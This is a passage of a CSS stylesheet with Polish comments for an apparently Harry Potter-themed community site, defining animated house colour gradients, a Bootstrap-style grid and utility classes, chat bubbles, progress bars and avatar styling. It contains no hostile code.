/* --- Magiczne wersje kolorów domów z subtelną animacją połysku --- */
@keyframes magicGlow {
  0%, 90%, 100% {
    filter: brightness(1) drop-shadow(0 0 2px rgba(255,255,255,0.05));
  }
  95% {
    filter: brightness(1.4) drop-shadow(0 0 8px rgba(255,255,255,0.3));
  }
}

/* --- Magiczne wersje kolorów domów (nocna edycja) --- */
@keyframes nightGlow {
  0%, 80%, 100% {
    filter: brightness(0.9) drop-shadow(0 0 4px rgba(255,255,255,0.08));
  }
  90% {
    filter: brightness(1.6) drop-shadow(0 0 14px rgba(255,255,255,0.4));
  }
}

/** Update **/
.color_blue {
  color: #84bde0 !important;
}
.color_blue a {
  color: #84bde0;
}

/* Gryffindor / Lew */
.color_gryffindor {
  color: #ba1515 !important;
}
.color_gryffindor1 {
background: radial-gradient(closest-side at 50% 50%, #ff4d4d 0%, #b30000 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(222, 42, 60, 0.2);
}
.color_gryffindor2 {
  color: #ba1515;
  background: linear-gradient(90deg, #ff5e6b 0%, #ba1515 50%, #8e101a 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(222, 42, 60, .35), 0 0 12px rgba(222, 42, 60, .15);
  animation: magicGlow 6s infinite ease-in-out;
}
.color_gryffindor3 {
  color: #ba1515;
  background: linear-gradient(90deg, #b7202f 0%, #821421 50%, #40070d 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(222, 42, 60, .45), 0 0 20px rgba(222, 42, 60, .25);
  animation: nightGlow 8s infinite ease-in-out;
}
.color_gryffindor a {
  color: #ab2c2c !important;
}
/* Hufflepuff / Borsuk */
.color_hufflepuff {
  color: #fcd368 !important;
}
.color_hufflepuff1 {
 background: radial-gradient(closest-side at 50% 50%, #fff173 0%, #a08a00 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(233, 220, 74, 0.25);
}
.color_hufflepuff2 {
  color: #fcd368;
  background: linear-gradient(90deg, #fffca7 0%, #fcd368 50%, #c9ad00 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(233, 220, 74, .35), 0 0 12px rgba(233, 220, 74, .15);
  animation: magicGlow 7s infinite ease-in-out;
}
.color_hufflepuff3 {
  color: #fcd368;
  background: linear-gradient(90deg, #e4d851 0%, #b4a622 50%, #6f6010 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(233, 220, 74, .45), 0 0 20px rgba(233, 220, 74, .25);
  animation: nightGlow 9s infinite ease-in-out;
}
.color_hufflepuff a {
  color: #d2b366 !important;
}
/* Ravenclaw / Krukon */
.color_ravenclaw {
  color: #156abf !important;
}
.color_ravenclaw1 {
 background: radial-gradient(closest-side at 50% 50%, #7fd5ff 0%, #004e80 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(62, 157, 203, 0.25);
}
.color_ravenclaw2 {
  color: #156abf;
  background: linear-gradient(90deg, #80d4ff 0%, #156abf 50%, #125d8b 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(62, 157, 203, .35), 0 0 12px rgba(62, 157, 203, .15);
  animation: magicGlow 8s infinite ease-in-out;
}
.color_ravenclaw3 {
  color: #156abf;
  background: linear-gradient(90deg, #4ea9d9 0%, #2e7ba6 50%, #114b71 100%);
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(62, 157, 203, .45), 0 0 20px rgba(62, 157, 203, .25);
  animation: nightGlow 8.5s infinite ease-in-out;
}
.color_ravenclaw a {
  color: #216cb7 !important;
}
/* Slytherin / Żmijowaty */
.color_slytherin {
  color: #2d8547 !important;
}
.color_slytherin1 {
 background: radial-gradient(closest-side at 50% 50%, #4aff88 0%, #007a2e 90%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(41, 237, 79, 0.25);
}
.color_slytherin2 {
  color: #2d8547;
  background: linear-gradient(90deg, #7effb4 0%, #2d8547 50%, #0f6d25 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 6px rgba(41, 237, 79, .35), 0 0 12px rgba(41, 237, 79, .15);
  animation: magicGlow 6.5s infinite ease-in-out;
}
.color_slytherin3 {
  color: #2d8547;
  background: linear-gradient(90deg, #3be06b 0%, #20c642 50%, #0a4418 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: 0 0 10px rgba(41, 237, 79, .45), 0 0 20px rgba(41, 237, 79, .25);
  animation: nightGlow 7.5s infinite ease-in-out;
}
.color_slytherin a {
  color: #419f5d !important;
}

.dom1 a:hover {
  color: #ba1515;
}

.dom2 a:hover {
  color: #fcd368;
}

.dom3 a:hover {
  color: #156abf;
}

.dom4 a:hover {
  color: #2d8547;
}

.nick-prof a:hover {
  color: #0e636b !important;
}

.nick1 a:hover {
  color: #0e636b !important;
}

.nick2 a:hover {
  color: #9c0948 !important;
}
.nick-intern a:hover {
  color: #9c0948 !important;
}

.nick-stud a:hover {
  color: #ba1515 !important;
}

.padding25-0 {
  padding: 25px 0px;
}

.padding15-0 {
  padding: 25px 0px;
}

.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}

ul.center-style {
  text-align: center;
}

ul.center-style li {
  text-align: center;
  list-style-image: none !important;
  list-style-type: none !important;
}

.w-100 {
  width: 100% !important;
}

.w-80 {
  width: 80% !important;
}

.m-auto {
  margin: 0 auto;
}

.h-100 {
  height: 100% !important;
}

.d-none {
  display: none !important;
}

.color-white {
  color: #fff;
}

.fs-1 {
  font-size: 0.25rem;
}
.fs-2 {
  font-size: 0.5rem;
}
.fs-3 {
  font-size: 0.75rem;
}
.fs-4 {
  font-size: 1.5rem;
}

.pt-1 {
  padding-top: 0.25rem;
}
.pt-2 {
  padding-top: 0.5rem;
}
.pt-3 {
  padding-top: 0.75rem;
}
.pt-4 {
  padding-top: 1.5rem;
}

.p-0 {
  padding: 0px !important;
}
.p-1 {
  padding: 0.25rem;
}
.p-2 {
  padding: 0.5rem;
}
.p-3 {
  padding: 0.75rem;
}

.mb-1 {
  margin-bottom: 0.25rem;
}
.mb-2 {
  margin-bottom: 0.5rem;
}
.mb-3 {
  margin-bottom: 0.75rem;
}
.mb-4 {
  margin-bottom: 1.5rem;
}

.m-0 {
  margin: 0px;
}

.float-right {
  float: right;
}

.float-left {
  float: left;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.clear-both {
  clear: both;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-xl,
.col-xl-auto,
.col-xl-12,
.col-xl-11,
.col-xl-10,
.col-xl-9,
.col-xl-8,
.col-xl-7,
.col-xl-6,
.col-xl-5,
.col-xl-4,
.col-xl-3,
.col-xl-2,
.col-xl-1,
.col-lg,
.col-lg-auto,
.col-lg-12,
.col-lg-11,
.col-lg-10,
.col-lg-9,
.col-lg-8,
.col-lg-7,
.col-lg-6,
.col-lg-5,
.col-lg-4,
.col-lg-3,
.col-lg-2,
.col-lg-1,
.col-md,
.col-md-auto,
.col-md-12,
.col-md-11,
.col-md-10,
.col-md-9,
.col-md-8,
.col-md-7,
.col-md-6,
.col-md-5,
.col-md-4,
.col-md-3,
.col-md-2,
.col-md-1,
.col-sm,
.col-sm-auto,
.col-sm-12,
.col-sm-11,
.col-sm-10,
.col-sm-9,
.col-sm-8,
.col-sm-7,
.col-sm-6,
.col-sm-5,
.col-sm-4,
.col-sm-3,
.col-sm-2,
.col-sm-1,
.col,
.col-auto,
.col-12,
.col-11,
.col-10,
.col-9,
.col-8,
.col-7,
.col-6,
.col-5,
.col-4,
.col-3,
.col-2,
.col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 45.3%;
  max-width: 45.3%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    order: -1;
  }

  .order-sm-last {
    order: 13;
  }

  .order-sm-0 {
    order: 0;
  }

  .order-sm-1 {
    order: 1;
  }

  .order-sm-2 {
    order: 2;
  }

  .order-sm-3 {
    order: 3;
  }

  .order-sm-4 {
    order: 4;
  }

  .order-sm-5 {
    order: 5;
  }

  .order-sm-6 {
    order: 6;
  }

  .order-sm-7 {
    order: 7;
  }

  .order-sm-8 {
    order: 8;
  }

  .order-sm-9 {
    order: 9;
  }

  .order-sm-10 {
    order: 10;
  }

  .order-sm-11 {
    order: 11;
  }

  .order-sm-12 {
    order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    order: -1;
  }

  .order-md-last {
    order: 13;
  }

  .order-md-0 {
    order: 0;
  }

  .order-md-1 {
    order: 1;
  }

  .order-md-2 {
    order: 2;
  }

  .order-md-3 {
    order: 3;
  }

  .order-md-4 {
    order: 4;
  }

  .order-md-5 {
    order: 5;
  }

  .order-md-6 {
    order: 6;
  }

  .order-md-7 {
    order: 7;
  }

  .order-md-8 {
    order: 8;
  }

  .order-md-9 {
    order: 9;
  }

  .order-md-10 {
    order: 10;
  }

  .order-md-11 {
    order: 11;
  }

  .order-md-12 {
    order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-lg-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-lg-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-lg-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-lg-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-lg-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-lg-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    order: -1;
  }

  .order-lg-last {
    order: 13;
  }

  .order-lg-0 {
    order: 0;
  }

  .order-lg-1 {
    order: 1;
  }

  .order-lg-2 {
    order: 2;
  }

  .order-lg-3 {
    order: 3;
  }

  .order-lg-4 {
    order: 4;
  }

  .order-lg-5 {
    order: 5;
  }

  .order-lg-6 {
    order: 6;
  }

  .order-lg-7 {
    order: 7;
  }

  .order-lg-8 {
    order: 8;
  }

  .order-lg-9 {
    order: 9;
  }

  .order-lg-10 {
    order: 10;
  }

  .order-lg-11 {
    order: 11;
  }

  .order-lg-12 {
    order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }

  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }

  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }

  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }

  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    order: -1;
  }

  .order-xl-last {
    order: 13;
  }

  .order-xl-0 {
    order: 0;
  }

  .order-xl-1 {
    order: 1;
  }

  .order-xl-2 {
    order: 2;
  }

  .order-xl-3 {
    order: 3;
  }

  .order-xl-4 {
    order: 4;
  }

  .order-xl-5 {
    order: 5;
  }

  .order-xl-6 {
    order: 6;
  }

  .order-xl-7 {
    order: 7;
  }

  .order-xl-8 {
    order: 8;
  }

  .order-xl-9 {
    order: 9;
  }

  .order-xl-10 {
    order: 10;
  }

  .order-xl-11 {
    order: 11;
  }

  .order-xl-12 {
    order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
.--col-shop {
  padding-bottom: 48px !important;
}
.--col-shop a {
  position: absolute;
  text-align: center;
  left: 0px;
  right: 0px;
  bottom: 0px;
}

.message- {
  /*Main*/
}
/* LEWY DYMek – rozmówca */
.message-left {
    float: left;
    clear: both;
    width: auto;              /* szerokość zależna od treści */
    max-width: 70%;           /* maksymalna szerokość bąbelka */
    background: rgba(70, 70, 70, 0.18);
    border: 1px solid rgba(180, 180, 180, 0.40);
    border-radius: 18px;
    padding: 12px 16px;
    margin-top: 10px;
    backdrop-filter: blur(3px);
    box-shadow:
        inset 0 0 10px rgba(255,255,255,0.08),
        0 0 12px rgba(255,255,255,0.10);
}

/* PRAWY dymek – Ty */
.message-right {
    float: right;
    clear: both;
    width: auto;              /* szerokość zależna od treści */
    max-width: 70%;
    text-align: left;         /* zachowuje normalne wyrównanie tekstu */
    background: rgba(0, 0, 0, 0.55);
    border: 1px solid rgba(200, 200, 200, 0.35);
    border-radius: 18px;
    padding: 12px 16px;
    margin-top: 10px;
    backdrop-filter: blur(3px);
    box-shadow:
        inset 0 0 12px rgba(255,255,255,0.06),
        0 0 14px rgba(160,160,160,0.15);
}


.timetable,
.timetable td,
.timetable th {
  border: none !important;
}

.timetable .font_almendra * {
  font-family: "Almendra", serif;
  font-smooth: always;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/**
** Gromoptak Update
**/

.progress-container {
  margin: 4px 0px;
}

.progress-label {
}

.progress-label span {
  float: right;
  font-weight: bold;
}

.progress-bar {
  height: 4px;
  background-color: #14171c;
  border-top: 1px solid #060709;
  border-bottom: 1px solid #060709;
}

.progress {
  height: 100%;
  background: linear-gradient(to right, #e7e401, #992d00, #52c74f, #5f8bfc);
}

.progress-yellow {
  background: linear-gradient(to right, #e7e401, #aba902);
}
.progress-red {
  background: linear-gradient(to right, #992d00, #4b1000);
}
.progress-green {
  background: linear-gradient(to right, #52c74f, #1f6818);
}
.progress-blue {
  background: linear-gradient(to right, #5f8bfc, #173280);
}

.gromoptak-equip {
  margin-top: 20px;
  padding-left: 10px;
}

.gromoptak-equip .equip-item {
  margin-top: 21px;
  text-align: center;
  align-items: center;
}

.gromoptak-equip .equip-item h3 {
  display: inline;
}

.gromoptak-equip .equip-item img {
  width: 80px;
  display: block;
  margin: 0 auto;
}

.gromoptak-action-handler {
  position: relative;
}

.gromoptak-action-handler .go-to-mission {

  position: initial;
  text-align: center;
  width: 100%;
  bottom: 0px;
}

.gromoptak-action {
  display: block;
  text-align: center;
  width: 100%;
  border: 1px solid #3c3531;
  padding: 5px 10px;
  margin: 3px 0px;
}

.gromoptak-needs-handler {
}

.gromoptak-image {
  width: 450px;
}

@keyframes pulse {
  0% {
    opacity: 0.2;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0.2;
  }
}

.pulsating-div {
  animation: pulse 2s infinite;
}

/** 
*** Update 202405 
**/
.position-relative {
  position: relative;
}

.avatar-wrapper {
  width: 200px;
  height: 200px;
  border-radius: 50%;
  overflow: hidden;
}

.avatar-wrapper-small {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
}

.avatar-frame {
    position: absolute;
    z-index: 3;

    filter:
        drop-shadow(0px 0px 10px rgba(0,0,0,0.85))
        drop-shadow(0px 0px 20px rgba(80,80,80,0.35))
        drop-shadow(0px 6px 14px rgba(0,0,0,0.9));
}



/** 
*** Update 202409 
**/

.avatar-round{
  border-radius: 50%;
  width: 40px;
  height: 40px;
  vertical-align: middle;
}

/* === Tekst z gradientem (ostry w Chrome/Opera) === */

/* === TRZYKOLOROWE GRADIENTY — eleganckie i gładkie === */

.role-value[class*="color_"],
.role-value[class*="color_"] a {
  -webkit-background-clip: text;
          background-clip: text;
  -webkit-text-fill-color: transparent;
  color: transparent;
  background-image: var(--grad);
  background-size: 100% 100%;
  -webkit-font-smoothing: antialiased;
          font-smooth: always;
  text-rendering: geometricPrecision;
  mix-blend-mode: normal;
  filter: none;

  /* lekkie „podostrzenie”, nie cień */
  text-shadow: 0 0 0.25px rgba(255,255,255,0.18);
}

/* === DZIENNE === */
.color_gryffindor-auto { 
  --grad: linear-gradient(90deg,
    #7a0f1a 0%,   /* ciemnoczerwony */
    #ff6673 45%,  /* jasny środek */
    #8b1b27 100%  /* z powrotem lekko ciemniej */
  );
}
.color_hufflepuff-auto { 
  --grad: linear-gradient(90deg,
    #a28c00 0%,   /* złoty brąz */
    #fff57a 45%,  /* jasny żółty */
    #c5a800 100%  /* cieplejszy złoty */
  );
}
.color_ravenclaw-auto  { 
  --grad: linear-gradient(90deg,
    #08314f 0%,   /* granat */
    #52b8e8 50%,  /* jasny błękit */
    #1c5983 100%  /* średni niebieski */
  );
}
.color_slytherin-auto  { 
  --grad: linear-gradient(90deg,
    #0b3a1b 0%,   /* ciemna zieleń */
    #3af582 45%,  /* limonkowo-szmaragdowy środek */
    #147d3c 100%  /* z powrotem ciemniejszy */
  );
}

/* === DARK MODE — mniej kontrastowy, ale dalej 3-kolorowy === */
@media (prefers-color-scheme: dark) {
  .color_gryffindor-auto { 
    --grad: linear-gradient(90deg, #5c0c14 0%, #cc3c4c 50%, #721a25 100%);
  }
  .color_hufflepuff-auto { 
    --grad: linear-gradient(90deg, #7d6e0c 0%, #e7d84e 50%, #9b870d 100%);
  }
  .color_ravenclaw-auto  { 
    --grad: linear-gradient(90deg, #07293f 0%, #3b8bbf 50%, #0f5076 100%);
  }
  .color_slytherin-auto  { 
    --grad: linear-gradient(90deg, #0a2f17 0%, #2ac664 50%, #0d4f25 100%);
  }
}


/* 4) Minimalna „precyzja” dla labeli (OPIEKUN / PREFEKT), żeby wyglądały równie gładko */
.role-label {
  -webkit-font-smoothing: antialiased;
  text-rendering: geometricPrecision;
  text-shadow: 0 0 0.25px rgba(255,255,255,0.15);
}




/* --- Linki w lewym bocznym menu (srebrny styl) --- */
.sidebar a,
.leftmenu a,
.block a,
.block li a {
  text-decoration: none;
  transition: all 0.3s ease;
  position: relative;
}

/* Subtelny refleks pod linkiem */
.sidebar a::after,
.leftmenu a::after,
.block a::after,
.block li a::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
  transition: width 0.4s ease;
}

.sidebar a:hover::after,
